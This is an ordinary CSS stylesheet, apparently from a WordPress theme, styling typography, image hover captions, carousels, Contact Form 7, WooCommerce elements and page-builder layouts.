		.post-content li ol,.post-content li ul,.comment-content li ol, .comment-content li ul, .wpb_text_column li ol,.wpb_text_column li ul{margin-bottom:0!important}
		.wpb_text_column li{margin-bottom:0!important}
		.post-content ul,.comment-content ul, .wpb_text_column ul, .intro-content-content ul{list-style:square;list-style-position:inside;margin-left:20px; padding-left: 0;}
		.post-content ol,.comment-content ol, .wpb_text_column ol{list-style-position:inside;margin-left:20px; padding-left: 0;}
		.comments .no-comments { display: none; }
		@media(max-width: 768px) { 
			.headings-title .widgettitle, .vc_row .widgettitle{ font-size: 18px!important; line-height: 24px!important; margin-bottom: 5px;z-index: 2; position: relative; } 
			.headings-title .widgetsubtitle, .vc_row .widgetsubtitle{ font-size: 16px!important; line-height: 22px!important; } 
			.headings-title .widgetsubtitle.behind-left, .vc_row .widgetsubtitle.behind-left { font-size: 70px!important; line-height: 70px!important; margin-top: 0; margin-left: 0; position: relative; transform: none!important; text-align: left; left: 0;}
		}
		.hide-avatar img { display: none!important; }
		.admin-bar.page-template-default section.page { min-height: 429px; }
		.page-template-default section.page { min-height: 461px; }
		abbr[data-original-title], abbr[title] {border-bottom: none; }
		
	/* 3.2. THEME TYPOGRAPHY - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		h1{font-size:54px; line-height:62px; margin-bottom:7px}
		h2{font-size:34px; line-height:44px; margin-bottom:7px}
		h3{font-size:22px; line-height:34px; margin-bottom:7px}
		h4{font-size:18px; line-height:32px; margin-bottom:7px}
		h5{font-size:16px; line-height:26px; margin-bottom:7px}
		h6{font-size:14px; line-height:24px; margin-bottom:7px}

		.u-textBigger { 
		  	font-size: 1.2em; 
		}

		.u-textSmaller { 
		  	font-size: 0.83333em; 
		}

		.lg-text 	{ font-size: 72px!important; line-height: 1.2; }
		.l-text 	{ font-size: 55px!important; line-height: 1.2!important; }
		.icon-text 	{ font-size: 50px; }
		.m-text 	{ font-size: 36px!important; line-height: 1.2; }
		.ms-text 	{ font-size: 24px!important; line-height: 1.2; }
		.md-text 	{ font-size: 18px!important; line-height: 1.7; }
		.xs-text 	{ font-size: 16px!important; line-height: 1.7; }
		.sms-text 	{ font-size: 14px!important; line-height: 22px; }
		.ssm-text 	{ font-size: 13px!important; line-height: 1.2; }
		.s-text 	{ font-size: 14px!important; line-height: 1.2; }
		.ss-text 	{ font-size: 9px!important; }
		.container .col-sm-3 .ms-text { font-size: 20px!important; }
		@media (max-width: 640px) {
		  	.lg-text { font-size: 2.0736em!important; }
		  	.l-text { font-size: 1.728em!important; }
		}
		p{ margin: 0 0 15px; padding: 0; }
		p.lead{ font-size: 16px; font-weight: 400; line-height: 28px; }
		a,a:visited,a:focus,a:active,a:hover{ text-decoration: none; outline: none; }
		ul{ list-style: none; }
		ul.bullets{ list-style: inside; }
		ul[data-bullet] li{ line-height: 32px; }
		ul[data-bullet] li i:first-child{ margin-right: 16px; display: inline-block; }
		ul[data-bullet] { list-style: none !important; }
		ul.lead li{ font-size: 16px; line-height: 40px; }
		dd { margin-bottom: 25px; }
		dt { margin-bottom: 10px; font-size: 18px; }
		select { max-width: 100%; }
		.widget select { margin-bottom: 0; }
		textarea { height: 140px; resize: vertical; }
		.label a,
		.label a:hover { color: #fff; }
		.list-inline{ margin-left: 0; display: inline-block; }
		.list-inline>li{ padding: 0 8px; }
		.list-inline>li:last-child{ padding-right: 0; }
		.list-inline>li:first-child{ padding-left: 0; }
		img { max-width: 100%; height: auto; }
		th, td{ line-height: 24px !important; }
		video{ max-width: 100%; }
		.box-zoom .box-mask.mask-overlay, .bg-overlay .bg-mask.mask-overlay { width: -moz-calc(100% - 16px); width: -webkit-calc(100% - 16px); width: calc(100% - 16px); height: -moz-calc(100% - 16px); height: -webkit-calc(100% - 16px); height: calc(100% - 16px); margin: 8px; text-align: center; }

	/* 3.2. THEME ELEMENTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		/* Tooltips */
		.tooltip{ font-weight: 600; font-size: 13px; }
		.tooltip-inner{ border-radius: 3px; padding: 9px 24px 12px 24px; }
		
		/* Gallery */
		.tlg-slider .item{width:100%;display:block;background-position:center center;background-size:cover;background-repeat:no-repeat}
		.image-slider .slides li>img,.image-slider .slides,#content .wpb_text_column .image-slider .slides:last-child{margin:0!important;list-style:none!important}
		.slides,.flex-control-nav,.flex-direction-nav,.lightbox-gallery,.lightbox-gallery ul,.lightbox-gallery li{list-style:none!important;margin:0!important}
		
		/* Hero Slider */
		.image-bg li h6 { margin-bottom: 5px; }
		.row .image-slider.fullscreen { margin-bottom: 0; }
		
		/* Footer */
		footer.footer-widget .widget_nav_menu ul li { clear: left; }
		footer.footer-widget .widget_nav_menu, footer.footer-widget .widget_nav_menu > div { clear: both; }
		footer.footer-widget .widget_nav_menu > div:after { display: table; content: " "; clear: both; }
		
		/* Single Portfolio */
		.single-portfolio .wp-caption { width: 100% !important; margin: 80px 0; }
		.single-portfolio .wp-caption p { text-align: right; padding-top: 10px; }
		.single-portfolio .wp-caption img { width: 100%; height: auto; }
		
		/* Other Stuff */
		i.none, h5:empty { display: none !important; }
		i.icon { width: auto!important; height: auto!important; line-height: initial!important; vertical-align: initial!important; margin-left: 0px!important; }
		.row:empty { display: none; }
		.feature.bordered i.none + h5 { font-size: 72px; line-height: 80px; }
		.overlay::before { display: block; }
		.border-radius-0, .border-radius-0 img { border-radius: 0!important; }
		.border-radius-m, .border-radius-m img { border-radius: 6px; }
		.border-radius-l, .border-radius-l img { border-radius: 30px; }
		.border-radious-top { border-radius: 6px 6px 0 0!important; }
		.border-radious-bottom { border-radius: 0 0 6px 6px!important; }
		.image-round img { border-radius: 3px; }
		.image-round-med img { border-radius: 6px; }
		.image-round-100 img { border-radius: 50%; }
		.image-circle-min img { border-radius: 50%; max-width: 200px; }
		.width-full { width: 100%; }
		.height-full { height: 100%; }
		.admin-bar nav.fixed, .admin-bar nav.absolute, .admin-bar .pswp { top: 32px; }
		.admin-bar .vertical-bottom { bottom: 32px; }
		@media screen and (max-width: 782px) {
			.admin-bar nav.fixed, .admin-bar nav.absolute, .admin-bar .pswp { top: 46px; }
			.admin-bar .vertical-bottom { bottom: 46px; }
		}
		@media screen and (min-width: 990px) {
			body.wide-layout { width: 97%; margin: 0 auto; background-color: #fff; }
			body.wide-layout .nav-container nav { box-shadow: none!important; }
			body.wide-layout .nav-container nav.fixed, body.wide-layout .nav-container nav.transparent { width: 97%; margin: 0 auto; }
			body.wide-layout .nav-container nav .nav-bar > .module.left,
			body.wide-layout .nav-container nav .nav-utility > .module.left { padding-left: 15px; }
			body.wide-layout .nav-container nav .nav-bar > .module-group.right .module:last-child,
			body.wide-layout .nav-container nav .nav-utility > .module.right { padding-right: 15px; }
			body.frame-layout { padding: 38px; background: none!important; }
			body.frame-layout .back-to-top { margin-bottom: 38px; margin-right: 38px; }
			body.frame-layout .tparrows { display: none!important; }
			.tlg_frame { background-color: #fff; position: fixed; width: 100%; height: 38px; left: 0; z-index: 1000; }
			.tlg_frame.frame--top { top: 0; }
			.tlg_frame.frame--bottom { bottom: 0; }
			.tlg_frame.frame--right { width: 38px; height: 100%; top: 0; right: 0; left: auto; }
			.tlg_frame.frame--left { width: 38px; height: 100%; top: 0; left: 0; right: auto; }
			.admin-bar .tlg_frame.frame--top { top: 32px; }
			.admin-bar.frame-layout .vertical-bottom { bottom: 70px; }
			.admin-bar.frame-layout nav.fixed, .admin-bar.frame-layout nav.absolute { top: 70px; }
			.frame-layout nav.fixed, .frame-layout nav.absolute { top: 38px; }
			.frame-layout nav.fixed:not(.side-menu), .frame-layout nav.absolute:not(.side-menu) { padding: 0 32px; }
			.frame-layout.has-offcanvas-nav nav.fixed, .frame-layout.has-offcanvas-nav nav.absolute { padding: 0 32px; }
			.frame-layout.has-offcanvas-nav nav.fixed.offcanvas-show, .frame-layout.has-offcanvas-nav nav.absolute.offcanvas-show { padding: 0; }
			.frame-layout .offcanvas-container .close-nav { right: 54px; }
			.frame-layout .nav-container nav.nav-show .nav-bar { -webkit-box-shadow:none!important; box-shadow: none!important; }
		}
		.menu a .label { margin-left: 10px; }
		.modal-strip a { margin-left: 10px; }
		.bg-primary .color-primary { color: #fff !important; }
		.tlg_dropcap { display: block;float: left;font-size: 40px;width: 68px;height: 68px;line-height: 68px;text-align: center;margin-right: 10px;border-radius: 3px; margin-bottom: 0; font-weight: 600;margin-right: 20px; }

/* 4. PAGE BUILDER STYLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	
	.vc_row .row { position: relative; }
	@media only screen and (max-width: 1280px) {
		div.vc_row .vertical-flex .vc_column_container:not(.vc_col-sm-12) .vc_column-inner[class*="vc_custom_"] { padding-left: 95px!important; padding-right: 95px!important; }
	}
	@media only screen and (max-width: 1024px) {
		div.vc_row .vertical-flex .vc_column_container:not(.vc_col-sm-12) .vc_column-inner[class*="vc_custom_"] { padding-left: 55px!important; padding-right: 55px!important; }
	}
	@media only screen and (max-width: 768px) {
		.vc_row .row .row { margin: 0; }
		div.equal-height .vc_column-inner .vc_column-inner, section.vc_row .vc_column_container > .vc_column-inner { margin-top: 0!important; margin-bottom: 0!important; padding-left: 0!important; padding-right: 0!important; }
		div.equal-height .vc_column-inner { padding-left: 95px!important; padding-right: 95px!important; }
		div.vc_row .vertical-flex .vc_column_container:not(.vc_col-sm-12) .vc_column-inner[class*="vc_custom_"] { padding-left: 100px!important; padding-right: 100px!important; }
		.vc_row[class*="vc_custom_"] { margin-left: 0!important; margin-right: 0!important; }
	}
	@media only screen and (max-width: 600px) {
		.projects .container { padding: 0; }
		div.equal-height .vc_column-inner .vc_column-inner, section.vc_row .vc_column_container > .vc_column-inner { padding-top: 0; padding-bottom: 0; }
		div.vc_row .vertical-flex .vc_column_container:not(.vc_col-sm-12) .vc_column-inner[class*="vc_custom_"] { padding-left: 50px!important; padding-right: 50px!important; }
	}
	@media only screen and (max-width: 479px) {
		div.equal-height .vc_column-inner, div.vc_row .vertical-flex .vc_column_container:not(.vc_col-sm-12) .vc_column-inner[class*="vc_custom_"] { padding-left: 28px!important; padding-right: 28px!important; }
		div.equal-height .vc_column-inner .vc_column-inner { padding-left: 0!important; padding-right: 0!important; }
	}
	@media screen and (max-width: 990px) { 
		.vc_row, .vc_row .row, .vc_row .vc_row { margin: 0; }
	}
	@media screen and (max-width: 480px) { 
		.icon-link { margin-bottom: 15px; }
	}
	.vc_empty-placeholder { margin: 0; }
	div.vc_row .wpb_column, div.vc_row div.vc_row .wpb_column { padding: 0; }
	div.vc_row.image-bg div.vc_row .wpb_column {padding-left: 15px; padding-right: 15px;}
	div.wpb_column .wpb_column { padding-bottom: 20px; }
	@media only screen and (max-width: 768px) and (min-width: 768px) {
		.tlg-page-wrapper .col-sm-1,.tlg-page-wrapper .col-sm-2:not(.org-col),.tlg-page-wrapper .col-sm-3:not(.org-col),.tlg-page-wrapper .col-sm-4:not(.org-col), .tlg-page-wrapper .col-sm-5:not(.org-col),.tlg-page-wrapper .col-sm-6:not(.org-col),.tlg-page-wrapper .col-sm-8,.tlg-page-wrapper .col-sm-10, .vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 { width: 100%; }
		.col-sm-offset-1 { margin-left: 0; } .col-sm-10 { width: 100%; }
	}
	@media (min-width: 992px) {.standard-slide.col-md-offset-1 {margin-left: 0;margin-right: 0;}}
	.pb0 .wpb_content_element, .wpb_layerslider_element.wpb_content_element, .wpb_revslider_element.wpb_content_element{ margin-bottom: 0!important; }
	section section { padding: 0; background: none; }
	section section .container { width: 100%; }
	section.vc_row .pr-32.pl-32 {padding-left: 0; padding-right: 0;}
	.tlg-page-wrapper { overflow: hidden; clear: both; }
	.tlg-page-wrapper > .wpb_row { margin: 0; position: relative; }
	@media( max-width: 768px ) { .tlg-page-wrapper > .wpb_row .wpb_row { margin: 0 !important; position: relative; } }
	.tlg-page-wrapper > .wpb_row.image-bg, .tlg-page-wrapper > .wpb_row.video-bg { overflow: hidden; }
	.wpb_column .wpb_wrapper>*:last-child {margin-bottom: 0;}
	.tlg-page-wrapper > p { display: none; }
	.mega-menu h4 { display: none; }
	.variation dt { font-weight: bold; display: inline-block; font-size: 12px; }
	.variation dd { display: inline-block; }
	.tooltip.top { margin-left: 0; }
	.boxed-layout .modal-strip { max-width: 1330px; }
	.single-product form,
	.single-product form + hr { clear: both; }
	.steps-content.steps-style-2 .steps-item:after { width: calc(100% + 60px); }
	@media only screen and (min-width: 991px) and (max-width: 1600px) {
		.full-menu .text-center .mega-menu { margin: 0 0 0 -70px!important; } 
	}
	.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {margin-bottom: 24px;}

	/* 4.X. TLG-VC: IMAGE CAPTION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - */
		.tlg-banner figure{position:relative;z-index:1;display:block;overflow:hidden;margin:0;background:#000;}
		.tlg-banner figure img{opacity:1;position:relative;display:block;min-height:initial;max-width:100%;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:scale(1);transform:scale(1)}
		.tlg-banner figure:hover img { opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2); }
		.tlg-banner figure figcaption{padding:2em;color:#fff;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
		.tlg-banner figure figcaption::before,.tlg-banner figure figcaption::after{pointer-events:none;}
		.tlg-banner figure figcaption,.tlg-banner figure figcaption > a{position:absolute;top:0;left:0;width:100%;height:100%;}
		.tlg-banner figure figcaption > a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0;}
		.tlg-banner figure h2 span{font-weight:800;}
		.tlg-banner figure h2,.tlg-banner figure p{opacity:0;letter-spacing:normal;padding:0;margin:0;}
		.tlg-banner figure:hover h2, .tlg-banner figure.visible-caption h2, .tlg-banner figure:hover p, .tlg-banner figure.visible-caption p{opacity: 1;}
		.tlg-banner figure p, .image-caption .widgetsubtitle{letter-spacing:1px;font-size:16px;line-height:1.6em;}
		@media ( max-width: 480px ) { .tlg-banner figure h2 { font-size: 20px!important; line-height: 1.5; } .tlg-banner figure p { display: none; } }
		figure.hover-caption-1{background-color:#000;}
		figure.hover-caption-1 figcaption{text-align:left;}
		figure.hover-caption-1 figcaption > div{position:absolute;bottom:0;left:0;padding:2em;height:50%;}
		@media ( max-width: 768px ) { figure.hover-caption-1 figcaption > div{ height: 80%; } }
		figure.hover-caption-1 h2,figure.hover-caption-1 p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
		figure.hover-caption-1 h2{-webkit-transition:-webkit-transform .35s;transition:transform .35s;}
		figure.hover-caption-1 p{color:rgba(255,255,255,0.8);opacity:0;-webkit-transition:opacity 0.2s,-webkit-transform .35s;transition:opacity 0.2s,transform .35s}
		figure.hover-caption-1:hover img,figure.hover-caption-1:hover h2,figure.hover-caption-1:hover p,
		figure.hover-caption-1.visible-caption img,figure.hover-caption-1.visible-caption h2,figure.hover-caption-1.visible-caption p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
		figure.hover-caption-1:hover img{-webkit-transform:scale(1.2);transform:scale(1.2);}
		figure.hover-caption-1:hover p, figure.hover-caption-1.visible-caption p{opacity: 1; -webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}
		figure.hover-caption-4 figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}
		figure.hover-caption-4 figcaption{padding:3em;text-align:left;}
		figure.hover-caption-4 p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
		@media ( max-width: 768px ) { figure.hover-caption-4 h2 { padding-top: 10%; } }
		@media ( max-width: 480px ) { figure.hover-caption-4 figcaption::before { border: none; } }
		figure.hover-caption-4:hover figcaption::before,figure.hover-caption-4:hover p,
		figure.hover-caption-4.visible-caption figcaption::before,figure.hover-caption-4.visible-caption p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
		figure.hover-caption-5 figcaption::before,figure.hover-caption-5 figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s}
		figure.hover-caption-5 figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}
		figure.hover-caption-5 figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}
		figure.hover-caption-5 h2{padding-top:30%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
		@media ( max-width: 480px ) { figure.hover-caption-5 h2{ padding-top: 23%; } }
		figure.hover-caption-5 p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
		figure.hover-caption-5:hover figcaption::before,figure.hover-caption-5:hover figcaption::after,
		figure.hover-caption-5.visible-caption figcaption::before,figure.hover-caption-5.visible-caption figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
		figure.hover-caption-5:hover h2,figure.hover-caption-5:hover p, figure.hover-caption-5.visible-caption h2,figure.hover-caption-5.visible-caption p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
		figure.hover-caption-2 h2,figure.hover-caption-2 p{color:#fff;position:absolute;right:30px;left:30px;padding:10px 0}
		figure.hover-caption-2 p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
		figure.hover-caption-2 h2{top:30px;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
		figure.hover-caption-2:hover h2, figure.hover-caption-2.visible-caption h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
		figure.hover-caption-2 h2::after{position:absolute;top:100%;left:0;width:100%;height:1px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}
		figure.hover-caption-2 h2::after,figure.hover-caption-2 p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s}
		figure.hover-caption-2:hover h2::after,figure.hover-caption-2:hover p, figure.hover-caption-2.visible-caption h2::after,figure.hover-caption-2.visible-caption p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
		figure.hover-caption-3 h2{margin-top:20%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
		figure.hover-caption-3 p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,20px,0) scale(1);transform:translate3d(0,20px,0) scale(1)}
		@media ( max-width: 768px ) { figure.hover-caption-3 h2 {margin-top: 5%;} figure.hover-caption-3 p { padding: 10px; } }
		@media ( max-width: 480px ) { figure.hover-caption-3 p {border: none;}  }
		figure.hover-caption-3:hover h2, figure.hover-caption-3.visible-caption h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
		figure.hover-caption-3:hover p, figure.hover-caption-3.visible-caption p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
		
	/* 4.X. TLG-VC: CAROUSEL - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - */
		
		.post-carousel h3 { font-size: 24px; letter-spacing: 5px; }
		@media (max-width: 991px) {
			.tlg-page-wrapper > .container.inner { padding-left: 20px; padding-right: 20px; }
			.footer-basic * { text-align: center; }
			.module-group.right .module.left:first-child { padding-right: 16px; }
		}
		.owl-carousel .owl-stage-outer, .owl-carousel .owl-item { z-index: 1; }

/* 5. PLUGINS STYLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  - - */

	/* 5.1. CONTACT FORM 7 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		div.wpcf7 textarea { height: 120px; }
		@media (max-width: 600px) { div.wpcf7 textarea { height: 50px; } }
		div.wpcf7 input[type="submit"],
		div.wpcf7 p { margin-bottom: 0; }
		div.wpcf7 p.sub { font-size: 13px; margin-bottom: 10px; margin-top: 30px; }
		@media (max-width: 600px) {div.wpcf7 p.sub {margin-top: 0;}}
		div.wpcf7 img.ajax-loader { width: auto; }
		.wpcf7-checkbox .checkbox-option { margin-right: 20px; padding-bottom: 24px; position: relative; }
		.wpcf7-checkbox .checkbox-option span { position: absolute; top: 100%; left: 0; width: 999px; }
		.wpcf7 .select-option { margin-bottom: 0; }
		div.wpcf7-response-output { clear: both; }
		div.wpcf7 .form-container input { max-width: 245px; margin: 0 15px; display: inline-block; vertical-align: top; }
		@media only screen and (max-width: 1200px) and (min-width: 990px) {
			div.wpcf7 .form-container input { max-width: 200px; }
		}
		div.wpcf7 .form-container input[type="submit"] { border: none; }
		.dark-input input.wpcf7-text { border-color: rgba(255,255,255,0.1)!important; background: rgba(0,0,0,0.1)!important; color: #0f0f0f!important; }
		.dark-input .sub { color: #000; opacity: .7; }
		@media (min-width: 990px) { section:not(.image-bg) div.wpcf7 .form-container .wpcf7-form-control-wrap + .wpcf7-form-control-wrap { margin-left: -1px; } }
		@media (max-width: 768px) {
			div.wpcf7 .form-container input { max-width: 100%; margin: 15px auto; display: block; }
			div.wpcf7 .form-container img.ajax-loader { display: block; margin: 0 auto; }
		}
		@media (max-width: 600px) { div.wpcf7 .form-container input { height: 35px; line-height: 35px; } }
		.wpcf7-form input[type="submit"] { margin-top: 8px; }
		input[type=date]::-webkit-inner-spin-button {
		    -webkit-appearance: none;
		    display: none;
		}
		.image-bg div.wpcf7 .ajax-loader {display: none;}
		div.wpcf7 .ajax-loader {background-image: url('assets/img/loader.gif')!important;}

	/* 5.2. WOOCOMMERCE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		.tabbed-content .ratings i{display:block}
		.ratings > li{width:100%}
		.btn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{width:auto}
		.cart .three-columns input{float:none}
		.cart .number{display:none}
		table.variations{width:100%}
		.cart_form:hover *{color:#fff}
		.cart_form{width:auto;display:inline-block}
		.variations .label { background: transparent; text-align: left; padding: 0!important; }
		.variations .label label { line-height: 50px!important; }
		.woocommerce div.product form.cart .reset_variations { font-size: .95em; }
		.woocommerce-variation-price { margin-bottom: 10px; }
		.product_meta > span { display: block; }
		.product-categories .count{color:#aaa;display: inline-block;}
		.related.products, .upsells.products {clear: both;}

	/* 5.3. PAGE BUILDER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		.vc_editor.compose-mode .vc_controls>.vc_controls-cc {background-color: #4b5869;}
		.vc_editor.compose-mode .vc_child-element-move .vc_btn-content:hover, .vc_editor.compose-mode .vc_element-move .vc_btn-content:hover, .vc_editor.compose-mode .vc_control-btn .vc_btn-content:hover {background-color: #363f4c;}
		.vc_editor.compose-mode .vc_controls-column>div .vc_btn-content, .vc_editor.compose-mode .vc_controls-container>div .vc_btn-content, .vc_editor.compose-mode .vc_controls-row>div .vc_btn-content {background-color: #4fa99e;border-color: #4fa99e;}
		.vc_editor.compose-mode .vc_controls-column>div .vc_control-btn .vc_btn-content:hover, .vc_editor.compose-mode .vc_controls-container>div .vc_control-btn .vc_btn-content:hover, .vc_editor.compose-mode .vc_controls-row>div .vc_control-btn .vc_btn-content:hover {background-color: #49c5b6;border-color: #49c5b6;}
		.vc_editor.compose-mode .vc_control-btn-append:before {display: none;}
		.vc_editor.compose-mode .vc_controls-column>div>.vc_parent .vc_btn-content, .vc_editor.compose-mode .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content{background-color: #fa4e40; border-color: #fa4e40;}
		.vc_editor.compose-mode .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content:hover {background-color: #e44c40; border-color: #e44c40;}
		.wpb_start_animation.wpb_top-to-bottom { -webkit-animation: wpb_ttb .3s cubic-bezier(.215,.61,.355,1); -o-animation: wpb_ttb .3s cubic-bezier(.215,.61,.355,1); animation: wpb_ttb .3s cubic-bezier(.215,.61,.355,1); }
		.wpb_start_animation.wpb_bottom-to-top { -webkit-animation: wpb_btt .3s cubic-bezier(.215,.61,.355,1); -o-animation: wpb_btt .3s cubic-bezier(.215,.61,.355,1); animation: wpb_btt .3s cubic-bezier(.215,.61,.355,1); }
		.wpb_start_animation.wpb_left-to-right { -webkit-animation: wpb_ltr .3s cubic-bezier(.215,.61,.355,1); -o-animation: wpb_ltr .3s cubic-bezier(.215,.61,.355,1); animation: wpb_ltr .3s cubic-bezier(.215,.61,.355,1); }
		.wpb_start_animation.wpb_right-to-left { -webkit-animation: wpb_rtl .3s cubic-bezier(.215,.61,.355,1); -o-animation: wpb_rtl .3s cubic-bezier(.215,.61,.355,1); animation: wpb_rtl .3s cubic-bezier(.215,.61,.355,1); }
		.wpb_start_animation.wpb_appear { -webkit-animation: wpb_appear .3s cubic-bezier(.215,.61,.355,1); -o-animation: wpb_appear .3s cubic-bezier(.215,.61,.355,1); animation: wpb_appear .3s cubic-bezier(.215,.61,.355,1); }
		@-webkit-keyframes wpb_ttb { 0% { -webkit-transform:translate(0,-60px); opacity: 0;  } 100% { -webkit-transform:translate(0,0); opacity: 1; } }
		@-moz-keyframes wpb_ttb { 0% { -moz-transform:translate(0,-60px); opacity: 0;  } 100% { -moz-transform:translate(0,0); opacity: 1; } }
		@-o-keyframes wpb_ttb { 0% { -o-transform:translate(0,-60px); opacity: 0;  } 100% { -o-transform:translate(0,0); opacity: 1; } }
		@keyframes wpb_ttb { 0% { transform:translate(0,-60px); opacity: 0; } 100% { transform:translate(0,0); opacity: 1; } }
		@-webkit-keyframes wpb_btt { 0% { -webkit-transform:translate(0,60px); opacity: 0;  } 100% { -webkit-transform:translate(0,0); opacity: 1; } }
		@-moz-keyframes wpb_btt { 0% { -moz-transform:translate(0,60px); opacity: 0;  } 100% { -moz-transform:translate(0,0); opacity: 1; } }
		@-o-keyframes wpb_btt { 0% { -o-transform:translate(0,60px); opacity: 0;  } 100% { -o-transform:translate(0,0); opacity: 1; } }
		@keyframes wpb_btt { 0% { transform:translate(0,60px); opacity: 0;  } 100% { transform:translate(0,0); opacity: 1; } }
		.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, .vc_section.vc_section-has-fill+.vc_section { padding-top: 0; }
		@media(max-width: 990px){div.vc_row .vc_col-sm-12 .vc_column-inner {padding-left: 0!important;padding-right: 0!important;}}

/* 6. SPACING - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- */
	
